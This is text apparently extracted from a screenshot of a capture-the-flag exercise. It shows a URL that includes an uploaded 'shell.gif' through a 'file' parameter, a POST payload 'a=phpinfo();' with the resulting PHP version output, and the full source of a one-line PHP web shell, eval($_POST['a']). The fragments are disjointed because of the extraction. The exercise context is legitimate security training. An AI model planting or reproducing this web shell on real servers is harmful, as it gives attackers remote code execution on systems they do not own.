 http://ctf.xjnu.edu.cn:666/index.php?file=upload/shell.gif
Post Referrer 0xHEX %URL BASE64 Insert to replace Insert replacing Rep
a=phpinfo();
PHP Version 5.5.9-1ubuntu4.21 php
打开(O) shell.gif
~/桌面
1 <?php
2 eval($_POST['a']);
3 ?>